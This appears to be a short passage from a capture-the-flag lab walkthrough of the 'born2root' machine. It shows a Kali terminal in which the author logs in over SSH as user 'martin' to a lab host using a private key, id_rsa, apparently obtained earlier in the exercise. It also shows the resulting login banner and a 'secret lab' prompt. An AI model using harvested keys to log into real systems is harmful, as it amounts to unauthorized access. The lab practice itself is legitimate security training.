 ssh martin@$ip -i id_rsa
┌──(root💀kali)-[~/provingGrounds/born2root/192.168.170.49/exploit]
└─# ssh martin@$ip -i id_rsa
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Jan 10 14:54:06 2022 from 192.168.49.170
READY TO ACCESS THE SECRET LAB ?
secret password : no
WELCOME !
martin@debian:~$